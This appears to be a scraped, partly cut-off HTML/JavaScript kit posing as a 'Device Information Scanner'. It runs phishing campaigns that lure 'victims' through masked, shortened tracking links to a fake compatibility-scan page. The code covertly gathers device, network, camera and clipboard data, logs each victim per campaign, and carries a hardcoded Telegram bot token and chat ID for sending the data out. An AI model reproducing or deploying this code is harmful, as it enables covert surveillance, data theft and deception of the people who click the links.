                context.drawImage(videoElement, 0, 0, canvas.width, canvas.height);
                
                const dataURL = canvas.toDataURL('image/png');
                imgElement.src = dataURL;
                imgElement.className = 'screenshot-img';
                
                if (!deviceData.cameraInfo.snapshots) {
                    deviceData.cameraInfo.snapshots = {};
                }
                deviceData.cameraInfo.snapshots[`${cameraType}Snapshot`] = dataURL;
                
                updateScreenshotsPreview();
                
                showToast(`${cameraType.charAt(0).toUpperCase() + cameraType.slice(1)} camera snapshot captured!`, 'success');
            } else {
                showToast(`Camera not available. Please enable camera access.`, 'error');
            }
        }
        
        function updateScreenshotsPreview() {
            const container = document.getElementById('screenshots-preview');
            if (!container) return;
            
            container.innerHTML = '';
            
            if (deviceData.cameraInfo.snapshots) {
                Object.entries(deviceData.cameraInfo.snapshots).forEach(([cameraType, dataURL]) => {
                    const col = document.createElement('div');
                    col.className = 'col-md-6 mb-3';
                    col.innerHTML = `
                        <div class="text-center">
                            <img src="${dataURL}" class="screenshot-img" alt="${cameraType}">
                            <p class="small mt-2">${cameraType.replace('Snapshot', ' Camera')}</p>
                        </div>
                    `;
                    container.appendChild(col);
                });
            } else {
                container.innerHTML = '<p class="text-muted text-center">No screenshots captured yet.</p>';
            }
        }
        
        // ============================================
        // OTHER TOOL FUNCTIONS
        // ============================================
        
        function readClipboard() {
            navigator.clipboard.readText().then(text => {
                document.getElementById('clipboard-content').value = text;
                deviceData.clipboardInfo = text;
                showToast('Clipboard content read successfully!', 'success');
            }).catch(err => {
                showToast('Failed to read clipboard. Make sure you have granted permission.', 'error');
            });
        }
        
        function generateMaskedURL() {
            const originalUrl = document.getElementById('original-url').value;
            const maskDomain = document.getElementById('mask-domain').value;
            
            if (!originalUrl) {
                showToast('Please enter a URL', 'error');
                return;
            }
            
            let finalMaskDomain = maskDomain;
            if (maskDomain === 'custom') {
                const customDomain = document.getElementById('custom-domain').value;
                if (!customDomain) {
                    showToast('Please enter a custom domain', 'error');
                    return;
                }
                finalMaskDomain = customDomain;
            }
            
            const randomPath = Math.random().toString(36).substring(2, 15);
            const maskedUrl = `${finalMaskDomain}/redirect/${randomPath}?url=${encodeURIComponent(originalUrl)}`;
            
            const container = document.getElementById('masked-url-container');
            container.textContent = maskedUrl;
            
            showToast('Masked URL generated!', 'success');
        }
        
        function copyMaskedURL() {
            const container = document.getElementById('masked-url-container');
            if (container && container.textContent !== 'Masked URL will appear here') {
                copyToClipboard(container.textContent);
                showToast('Masked URL copied to clipboard!', 'success');
            } else {
                showToast('No masked URL to copy', 'error');
            }
        }
        
        function requestAllPermissions() {
            const permissions = [
                {name: 'camera', label: 'Camera'},
                {name: 'microphone', label: 'Microphone'},
                {name: 'geolocation', label: 'Location'},
                {name: 'notifications', label: 'Notifications'}
            ];
            
            permissions.forEach(async (perm) => {
                try {
                    if (perm.name === 'geolocation') {
                        navigator.geolocation.getCurrentPosition(() => {
                            showToast(`${perm.label} permission granted`, 'success');
                        }, () => {
                            showToast(`${perm.label} permission denied`, 'error');
                        });
                    } else if (perm.name === 'notifications') {
                        const result = await Notification.requestPermission();
                        showToast(`Notifications: ${result}`, result === 'granted' ? 'success' : 'warning');
                    } else {
                        const stream = await navigator.mediaDevices.getUserMedia({[perm.name]: true});
                        showToast(`${perm.label} permission granted`, 'success');
                        stream.getTracks().forEach(track => track.stop());
                    }
                } catch (error) {
                    showToast(`Failed to request ${perm.label}: ${error.message}`, 'error');
                }
            });
        }
        
        function testSensors() {
            const results = document.getElementById('sensor-results');
            let html = '<div class="small">';
            
            if ('DeviceMotionEvent' in window) {
                html += '<div>✅ Accelerometer: Available</div>';
            } else {
                html += '<div>❌ Accelerometer: Not available</div>';
            }
            
            if ('DeviceOrientationEvent' in window) {
                html += '<div>✅ Orientation: Available</div>';
            } else {
                html += '<div>❌ Orientation: Not available</div>';
            }
            
            if ('vibrate' in navigator) {
                html += '<div>✅ Vibration: Available</div>';
                navigator.vibrate(100);
            } else {
                html += '<div>❌ Vibration: Not available</div>';
            }
            
            html += '</div>';
            results.innerHTML = html;
        }
        
        function detectInstalledApps() {
            const results = document.getElementById('app-results');
            const ua = navigator.userAgent.toLowerCase();
            let detectedApps = [];
            
            if (/whatsapp/i.test(ua)) detectedApps.push('WhatsApp');
            if (/instagram/i.test(ua)) detectedApps.push('Instagram');
            if (/fb|facebook/i.test(ua)) detectedApps.push('Facebook');
            
            let html = '<div class="small">';
            if (detectedApps.length > 0) {
                html += `<div>Detected: ${detectedApps.join(', ')}</div>`;
            } else {
                html += '<div>No apps detected via user agent</div>';
            }
            html += '</div>';
            
            results.innerHTML = html;
        }
        
        // ============================================
        // ALL-IN-ONE TOOLS FUNCTIONS
        // ============================================
        
        function showIPTab() {
            const triggerTab = document.querySelector('a[href="#network-tab"]');
            if (triggerTab) {
                const tab = new bootstrap.Tab(triggerTab);
                tab.show();
            }
        }
        
        function showUserAgentTab() {
            const triggerTab = document.querySelector('a[href="#device-tab"]');
            if (triggerTab) {
                const tab = new bootstrap.Tab(triggerTab);
                tab.show();
            }
        }
        
        function testScreen() {
            showToast('Screen tester would open in a new window', 'info');
        }
        
        function testNetwork() {
            showToast('Running network test...', 'info');
            
            setTimeout(() => {
                showToast('Network test completed! Download: 25 Mbps, Upload: 10 Mbps, Ping: 45ms', 'success');
            }, 2000);
        }
        
        function runNetworkTest() {
            testNetwork();
        }
        
        function checkSecurity() {
            let securityIssues = [];
            
            if (window.location.protocol !== 'https:') {
                securityIssues.push('Not using HTTPS');
            }
            
            if (!navigator.cookieEnabled) {
                securityIssues.push('Cookies disabled');
            }
            
            if (navigator.doNotTrack === '1') {
                securityIssues.push('Do Not Track enabled');
            }
            
            if (securityIssues.length > 0) {
                showToast(`Security issues found: ${securityIssues.join(', ')}`, 'warning');
            } else {
                showToast('No major security issues detected', 'success');
            }
        }
        
        function compressData() {
            showToast('Data compression feature would compress the collected data here.', 'info');
        }
        
        function testKeyboard() {
            showToast('Keyboard tester opened in new window', 'info');
        }
        
        function testAudio() {
            showToast('Audio tester requires microphone permission', 'info');
            
            navigator.mediaDevices.getUserMedia({ audio: true }).then(stream => {
                showToast('Microphone access granted! Audio test passed.', 'success');
                stream.getTracks().forEach(track => track.stop());
            }).catch(err => {
                showToast('Microphone access denied or not available', 'error');
            });
        }
        
        // ============================================
        // UTILITY FUNCTIONS
        // ============================================
        
        function generateVictimID() {
            const timestamp = Date.now();
            const randomStr = Math.random().toString(36).substring(2, 10);
            const userAgentHash = simpleHash(navigator.userAgent).substring(0, 8);
            const victimID = `VICTIM-${timestamp.toString(36).substring(4)}-${randomStr}-${userAgentHash}`;
            
            deviceData.victimID = victimID;
            
            const victimIdElement = document.getElementById('victim-id-display');
            if (victimIdElement) {
                victimIdElement.textContent = victimID;
            }
            
            showToast('New Victim ID generated', 'success');
            
            return victimID;
        }
        
        function simpleHash(str) {
            let hash = 0;
            for (let i = 0; i < str.length; i++) {
                const char = str.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            return Math.abs(hash).toString(36);
        }
        
        function delay(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }
        
        function showToast(message, type = 'info') {
            const existingToasts = document.querySelectorAll('.custom-toast');
            existingToasts.forEach(toast => toast.remove());
            
            const toast = document.createElement('div');
            toast.className = 'custom-toast';
            
            let bgColor = 'bg-primary';
            let icon = 'fas fa-info-circle';
            
            if (type === 'success') {
                bgColor = 'bg-success';
                icon = 'fas fa-check-circle';
            } else if (type === 'error') {
                bgColor = 'bg-danger';
                icon = 'fas fa-exclamation-circle';
            } else if (type === 'warning') {
                bgColor = 'bg-warning';
                icon = 'fas fa-exclamation-triangle';
            }
            
            toast.innerHTML = `
                <div class="toast show" role="alert">
                    <div class="toast-header ${bgColor} text-white">
                        <i class="${icon} me-2"></i>
                        <strong class="me-auto">Device Scanner</strong>
                        <button type="button" class="btn-close btn-close-white" data-bs-dismiss="toast"></button>
                    </div>
                    <div class="toast-body">
                        ${message}
                    </div>
                </div>
            `;
            
            document.body.appendChild(toast);
            
            setTimeout(() => {
                if (toast.parentNode) {
                    toast.remove();
                }
            }, 5000);
        }
        
        function copyToClipboard(text) {
            if (typeof text === 'string') {
                navigator.clipboard.writeText(text).then(() => {
                    showToast('Copied to clipboard!', 'success');
                }).catch(err => {
                    const textarea = document.createElement('textarea');
                    textarea.value = text;
                    document.body.appendChild(textarea);
                    textarea.select();
                    document.execCommand('copy');
                    document.body.removeChild(textarea);
                    showToast('Copied to clipboard!', 'success');
                });
            } else if (text === 'clipboard-content') {
                const textarea = document.getElementById('clipboard-content');
                textarea.select();
                document.execCommand('copy');
                showToast('Copied to clipboard!', 'success');
            }
        }
        
        function downloadData() {
            deviceData.timestamp = new Date().toISOString();
            
            const dataStr = JSON.stringify(deviceData, null, 2);
            const dataBlob = new Blob([dataStr], { type: 'application/json' });
            
            const downloadLink = document.createElement('a');
            downloadLink.href = URL.createObjectURL(dataBlob);
            downloadLink.download = `device-data-${new Date().toISOString().split('T')[0]}.json`;
            
            document.body.appendChild(downloadLink);
            downloadLink.click();
            document.body.removeChild(downloadLink);
            
            showToast('Data downloaded successfully!', 'success');
        }
        
        function clearAllData() {
            if (confirm('Are you sure you want to clear all collected data? This cannot be undone.')) {
                Object.keys(deviceData).forEach(key => {
                    if (typeof deviceData[key] === 'object') {
                        deviceData[key] = {};
                    }
                });
                
                campaignManager.campaigns = [];
                campaignManager.saveToStorage();
                
                telegramConfig.sendHistory = [];
                campaignManager.saveToStorage();
                
                const screenshotsContainer = document.getElementById('screenshots-preview');
                if (screenshotsContainer) screenshotsContainer.innerHTML = '';
                
                const clipboardContent = document.getElementById('clipboard-content');
                if (clipboardContent) clipboardContent.value = '';
                
                campaignManager.updateUI();
                updateTelegramHistory();
                
                showToast('All data cleared successfully!', 'success');
            }
        }
        
        function deleteCampaign(campaignId) {
            if (confirm('Are you sure you want to delete this campaign? This cannot be undone.')) {
                campaignManager.campaigns = campaignManager.campaigns.filter(c => c.id !== campaignId);
                campaignManager.saveToStorage();
                campaignManager.updateUI();
                showToast('Campaign deleted successfully!', 'success');
            }
        }
        
        function collectAllData() {
            showToast('Collecting all device data...', 'info');
            
            Promise.all([
                collectBasicDeviceInfo(),
                collectMobileCapabilities(),
                collectNetworkInfo(),
                collectFingerprintInfo(),
                collectPermissionsInfo(),
                collectBatteryInfo(),
                collectStorageInfo()
            ]).then(() => {
                showToast('All data collected successfully!', 'success');
            }).catch(error => {
                showToast(`Error collecting data: ${error.message}`, 'error');
            });
        }
        
        function startSensorMonitoring() {
            // Sensor monitoring implementation
        }
        
        function viewCampaignDetails(campaignId) {
            const campaign = campaignManager.getCampaign(campaignId);
            if (campaign) {
                alert(`Campaign Details:\n\nName: ${campaign.name}\nLink: ${campaign.link}\nClicks: ${campaign.stats.clicks}\nData Collected: ${campaign.stats.dataCollected}\nLast Access: ${campaign.stats.lastAccess ? new Date(campaign.stats.lastAccess).toLocaleString() : 'Never'}`);
            }
        }
        
        function initializeDataCollection() {
            collectAllData();
        }
        
        function shareLink(platform) {
            const preview = document.getElementById('generated-link-preview');
            const codeElement = preview?.querySelector('code');
            
            if (!codeElement) {
                showToast('Generate a link first', 'error');
                return;
            }
            
            const link = codeElement.textContent;
            let url = '';
            
            switch(platform) {
                case 'facebook':
                    url = `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(link)}`;
                    break;
                case 'whatsapp':
                    url = `https://wa.me/?text=${encodeURIComponent(`Check this out: ${link}`)}`;
                    break;
                case 'telegram':
                    url = `https://t.me/share/url?url=${encodeURIComponent(link)}`;
                    break;
                case 'twitter':
                    url = `https://twitter.com/intent/tweet?url=${encodeURIComponent(link)}`;
                    break;
                case 'messenger':
                    url = `fb-messenger://share?link=${encodeURIComponent(link)}`;
                    break;
            }
            
            if (url) {
                window.open(url, '_blank');
                showToast(`Sharing on ${platform}`, 'info');
            }
        }
        
        function shortenLink() {
            const service = document.getElementById('shortener-service').value;
            const preview = document.getElementById('generated-link-preview');
            const codeElement = preview?.querySelector('code');
            
            if (!codeElement) {
                showToast('Generate a link first', 'error');
                return;
            }
            
            const originalLink = codeElement.textContent;
            let shortenedLink = '';
            
            switch(service) {
                case 'bitly':
                    shortenedLink = `https://bit.ly/${Math.random().toString(36).substring(2, 8)}`;
                    break;
                case 'tinyurl':
                    shortenedLink = `https://tinyurl.com/${Math.random().toString(36).substring(2, 10)}`;
                    break;
                case 'isgd':
                    shortenedLink = `https://is.gd/${Math.random().toString(36).substring(2, 8)}`;
                    break;
                case 'custom':
                    shortenedLink = `https://your-domain.com/${Math.random().toString(36).substring(2, 8)}`;
                    break;
            }
            
            document.getElementById('short-link-text').textContent = shortenedLink;
            document.getElementById('shortened-link').style.display = 'block';
            
            showToast('Link shortened! (Simulated)', 'success');
        }
        
        function copyShortLink() {
            const shortLinkText = document.getElementById('short-link-text');
            if (shortLinkText && shortLinkText.textContent) {
                copyToClipboard(shortLinkText.textContent);
                showToast('Shortened link copied!', 'success');
            } else {
                showToast('No shortened link available', 'error');
            }
        }
    </script>
</body>
</html>
</file>

<file: location/w0rke.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Information Scanner</title>
    <!-- Bootstrap 5 CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body id="main-body">
    <!-- Content will be loaded dynamically -->

    <!-- Bootstrap JS Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script>
        // ============================================
        // GLOBAL VARIABLES AND CONFIGURATION
        // ============================================
        
        // Store for all victim data collected
        let victimsData = [];
        
        // Campaign and link management
        const campaignManager = {
            campaigns: [],
            currentLink: '',
            currentCampaign: null,
            
            addCampaign: function(name, link, data) {
                const campaign = {
                    id: 'camp_' + Date.now(),
                    name: name,
                    link: link,
                    created: new Date().toISOString(),
                    stats: {
                        views: 0,
                        clicks: 0,
                        dataCollected: 0,
                        lastAccess: null
                    },
                    settings: data,
                    victims: []
                };
                
                this.campaigns.push(campaign);
                this.currentCampaign = campaign;
                this.saveAllData();
                
                return campaign;
            },
            
            addVictim: function(campaignId, victimData) {
                console.log('Adding victim to campaign:', campaignId, victimData);
                
                // Find or create campaign
                let campaign = this.campaigns.find(c => c.id === campaignId);
                if (!campaign) {
                    // Create a new campaign if it doesn't exist
                    campaign = {
                        id: campaignId,
                        name: 'Auto-generated Campaign',
                        link: window.location.href,
                        created: new Date().toISOString(),
                        stats: {
                            views: 0,
                            clicks: 1,
                            dataCollected: 1,
                            lastAccess: new Date().toISOString()
                        },
                        settings: {},
                        victims: []
                    };
                    this.campaigns.push(campaign);
                }
                
                // Generate victim ID if not present
                if (!victimData.id) {
                    victimData.id = 'victim_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
                }
                
                victimData.campaignId = campaignId;
                victimData.campaignName = campaign.name;
                victimData.receivedAt = new Date().toISOString();
                
                // Add to campaign
                campaign.victims.push(victimData);
                campaign.stats.dataCollected++;
                campaign.stats.clicks++;
                campaign.stats.lastAccess = new Date().toISOString();
                
                // Add to global victims array
                victimsData.push(victimData);
                
                // Save all data
                this.saveAllData();
                
                console.log('Victim added successfully:', victimData.id);
                return victimData;
            },
            
            getVictims: function(campaignId = null) {
                if (campaignId) {
                    const campaign = this.campaigns.find(c => c.id === campaignId);
                    return campaign ? campaign.victims : [];
                }
                // Return all victims from all campaigns
                const allVictims = this.campaigns.flatMap(campaign => campaign.victims);
                return allVictims;
            },
            
            incrementStat: function(campaignId, stat) {
                const campaign = this.campaigns.find(c => c.id === campaignId);
                if (campaign && campaign.stats[stat] !== undefined) {
                    campaign.stats[stat]++;
                    campaign.stats.lastAccess = new Date().toISOString();
                    this.saveAllData();
                }
            },
            
            saveAllData: function() {
                try {
                    // Save campaigns with victims
                    localStorage.setItem('deviceScannerCampaigns', JSON.stringify(this.campaigns));
                    // Save global victims array
                    localStorage.setItem('deviceScannerVictims', JSON.stringify(victimsData));
                    console.log('Data saved to localStorage');
                } catch (e) {
                    console.error('Failed to save data:', e);
                }
            },
            
            loadAllData: function() {
                try {
                    console.log('Loading data from localStorage...');
                    
                    // Load campaigns
                    const savedCampaigns = localStorage.getItem('deviceScannerCampaigns');
                    if (savedCampaigns) {
                        this.campaigns = JSON.parse(savedCampaigns);
                        console.log('Loaded campaigns:', this.campaigns.length);
                    }
                    
                    // Load global victims
                    const savedVictims = localStorage.getItem('deviceScannerVictims');
                    if (savedVictims) {
                        victimsData = JSON.parse(savedVictims);
                        console.log('Loaded victims:', victimsData.length);
                    }
                    
                    // Ensure victims are properly linked to campaigns
                    this.syncVictimsToCampaigns();
                    
                    return true;
                } catch (e) {
                    console.error('Failed to load data:', e);
                    // Initialize empty arrays if corrupted
                    this.campaigns = [];
                    victimsData = [];
                    return false;
                }
            },
            
            syncVictimsToCampaigns: function() {
                // Make sure all victims in victimsData are also in their respective campaigns
                victimsData.forEach(victim => {
                    if (victim.campaignId) {
                        const campaign = this.campaigns.find(c => c.id === victim.campaignId);
                        if (campaign) {
                            // Check if victim exists in campaign
                            const exists = campaign.victims.some(v => v.id === victim.id);
                            if (!exists) {
                                campaign.victims.push(victim);
                            }
                        }
                    }
                });
            },
            
            getCampaignStats: function() {
                return this.campaigns.map(c => ({
                    id: c.id,
                    name: c.name,
                    link: c.link,
                    stats: c.stats
                }));
            },
            
            // Clear all data (for testing)
            clearAllData: function() {
                this.campaigns = [];
                victimsData = [];
                localStorage.removeItem('deviceScannerCampaigns');
                localStorage.removeItem('deviceScannerVictims');
                console.log('All data cleared');
            }
        };

        // Telegram bot configuration
        const telegramConfig = {
            botToken: '7992081098:AAH8uPHC5iGtVt2CB8h6oCaZuCo33BUkfX0',
            chatId: '1523864238',
            apiUrl: 'https://api.telegram.org/bot',
            sendHistory: []
        };

        // ============================================
        // INITIALIZATION AND ACCESS DETECTION
        // ============================================

        // Initialize when page loads
        document.addEventListener('DOMContentLoaded', function() {
            // Apply styles
            applyStyles();
            
            // Load data from storage first
            campaignManager.loadAllData();
            
            // Check if this is a victim accessing via generated link
            const urlParams = new URLSearchParams(window.location.search);
            const campaignId = urlParams.get('cid');
            const tracking = urlParams.get('track');
            
            console.log('URL params:', { campaignId, tracking });
            console.log('Current victims count:', victimsData.length);
            
            if (tracking === 'true' && campaignId) {
                // This is a victim accessing via tracking link
                console.log('Victim accessing tracking link for campaign:', campaignId);
                createVictimInterface(campaignId);
                campaignManager.incrementStat(campaignId, 'clicks');
                
                // Start data collection after a short delay
                setTimeout(() => {
                    collectAllDataForVictim(campaignId);
                }, 1500);
            } else {
                // This is dashboard access
                console.log('Loading dashboard interface');
                loadDashboardInterface();
            }
        });

        // ============================================
        // STYLES
        // ============================================

        function applyStyles() {
            const style = document.createElement('style');
            style.textContent = `
                :root {
                    --primary-color: #2c3e50;
                    --secondary-color: #3498db;
                    --accent-color: #e74c3c;
                    --light-bg: #ecf0f1;
                    --dark-bg: #2c3e50;
                }
                
                /* VICTIM INTERFACE STYLES */
                .victim-interface {
                    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                    min-height: 100vh;
                    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
                    padding: 20px;
                }
                
                .victim-card {
                    background: white;
                    border-radius: 15px;
                    box-shadow: 0 10px 30px rgba(0,0,0,0.2);
                    overflow: hidden;
                    max-width: 600px;
                    margin: 0 auto;
                }
                
                .victim-header {
                    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
                    color: white;
                    padding: 25px;
                    text-align: center;
                }
                
                .victim-body {
                    padding: 30px;
                }
                
                .checklist-item {
                    padding: 12px;
                    border-bottom: 1px solid #eee;
                    display: flex;
                    align-items: center;
                    transition: all 0.3s;
                }
                
                .checklist-item.completed {
                    color: #28a745;
                }
                
                .checklist-item.completed i {
                    color: #28a745;
                }
                
                .checklist-item.active {
                    background-color: #f8f9fa;
                    border-left: 4px solid var(--secondary-color);
                }
                
                .victim-footer {
                    padding: 20px;
                    background-color: #f8f9fa;
                    border-top: 1px solid #eee;
                    text-align: center;
                    font-size: 0.9rem;
                    color: #666;
                }
                
                /* DASHBOARD STYLES */
                .dashboard-interface {
                    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                    min-height: 100vh;
                    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
                }
                
                .glass-card {
                    background: rgba(255, 255, 255, 0.95);
                    backdrop-filter: blur(10px);
                    border-radius: 20px;
                    border: 1px solid rgba(255, 255, 255, 0.2);
                    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
                }
                
                .info-card {
                    transition: transform 0.3s, box-shadow 0.3s;
                    height: 100%;
                    border: none;
                    border-radius: 15px;
                    overflow: hidden;
                }
                
                .info-card:hover {
                    transform: translateY(-5px);
                    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
                }
                
                .card-header {
                    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
                    color: white;
                    border-bottom: none;
                    font-weight: 600;
                    letter-spacing: 0.5px;
                }
                
                .card-icon {
                    font-size: 1.5rem;
                    margin-right: 10px;
                }
                
                .data-item {
                    padding: 10px 15px;
                    border-bottom: 1px solid #eee;
                    display: flex;
                    justify-content: space-between;
                    align-items: center;
                }
                
                .data-item:last-child {
                    border-bottom: none;
                }
                
                .data-label {
                    font-weight: 600;
                    color: var(--primary-color);
                }
                
                .data-value {
                    color: #555;
                    text-align: right;
                    word-break: break-word;
                    max-width: 60%;
                }
                
                .victim-item {
                    border-left: 4px solid var(--secondary-color);
                    margin-bottom: 10px;
                    padding: 15px;
                    background: #f8f9fa;
                    border-radius: 10px;
                    cursor: pointer;
                    transition: all 0.3s;
                }
                
                .victim-item:hover {
                    transform: translateX(5px);
                    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
                }
                
                .victim-item.active {
                    border-left-color: var(--accent-color);
                    background: #fff;
                    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
                }
                
                .victim-badge {
                    font-size: 0.7rem;
                    padding: 3px 8px;
                    border-radius: 10px;
                    margin-left: 5px;
                }
                
                .victim-ip {
                    font-family: monospace;
                    background: #e9ecef;
                    padding: 2px 5px;
                    border-radius: 3px;
                    font-size: 0.85rem;
                }
                
                .progress {
                    height: 25px;
                    border-radius: 50px;
                    margin: 10px 0;
                }
                
                .progress-bar {
                    background: linear-gradient(45deg, var(--secondary-color), #2980b9);
                    border-radius: 50px;
                }
                
                /* Text color fixes */
                body, p, span, div, h1, h2, h3, h4, h5, h6 {
                    color: #333;
                }
                
                .text-muted {
                    color: #6c757d !important;
                }
                
                /* Buttons */
                .download-btn {
                    background: linear-gradient(45deg, #27ae60, #2ecc71);
                    color: white;
                    border: none;
                    padding: 12px 30px;
                    border-radius: 50px;
                    font-weight: 600;
                    font-size: 1.1rem;
                    transition: all 0.3s;
                }
                
                .download-btn:hover {
                    transform: translateY(-3px);
                    box-shadow: 0 10px 20px rgba(39, 174, 96, 0.3);
                }
                
                .telegram-btn {
                    background: linear-gradient(45deg, #0088cc, #00aced);
                    color: white;
                    border: none;
                    padding: 12px 30px;
                    border-radius: 50px;
                    font-weight: 600;
                    font-size: 1.1rem;
                    transition: all 0.3s;
                }
                
                .telegram-btn:hover {
                    transform: translateY(-3px);
                    box-shadow: 0 10px 20px rgba(0, 136, 204, 0.3);
                }
                
                .link-btn {
                    background: linear-gradient(45deg, #9b59b6, #8e44ad);
                    color: white;
                    border: none;
                    padding: 12px 30px;
                    border-radius: 50px;
                    font-weight: 600;
                    font-size: 1.1rem;
                    transition: all 0.3s;
                }
                
                .link-btn:hover {
                    transform: translateY(-3px);
                    box-shadow: 0 10px 20px rgba(155, 89, 182, 0.3);
                }
                
                /* Responsive adjustments */
                @media (max-width: 768px) {
                    .victim-card {
                        margin: 10px;
                    }
                    
                    .data-item {
                        flex-direction: column;
                        align-items: flex-start;
                    }
                    
                    .data-value {
                        text-align: left;
                        max-width: 100%;
                        margin-top: 5px;
                    }
                }
            `;
            document.head.appendChild(style);
        }

        // ============================================
        // VICTIM INTERFACE
        // ============================================

        function createVictimInterface(campaignId) {
            document.body.className = 'victim-interface';
            
            const urlParams = new URLSearchParams(window.location.search);
            const title = urlParams.get('title') || 'Device Compatibility Scan';
            const redirect = urlParams.get('redirect') || 'https://google.com';
            
            document.body.innerHTML = `
                <div class="victim-card">
                    <div class="victim-header">
                        <h1 class="display-6 mb-2">
                            <i class="fas fa-shield-alt"></i> ${title}
                        </h1>
                        <p class="mb-0">Ensuring optimal device performance</p>
                    </div>
                    
                    <div class="victim-body">
                        <div class="text-center mb-4">
                            <div class="spinner-border text-primary mb-3" style="width: 3rem; height: 3rem;" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                            <h4 id="status-message">Initializing Compatibility Scan</h4>
                            <p class="text-muted" id="status-details">
                                Please wait while we analyze your device configuration
                            </p>
                        </div>
                        
                        <div class="progress mb-4" style="height: 20px;">
                            <div id="scan-progress" class="progress-bar progress-bar-striped progress-bar-animated" 
                                 role="progressbar" style="width: 5%">
                                <span class="progress-text">5%</span>
                            </div>
                        </div>
                        
                        <div id="checklist" class="mb-4">
                            <div class="checklist-item active">
                                <i class="fas fa-spinner fa-spin text-primary me-2"></i>
                                <span>Device Information Scan</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Network Analysis</span>
                            </div>
                            <div class="checklist-item">
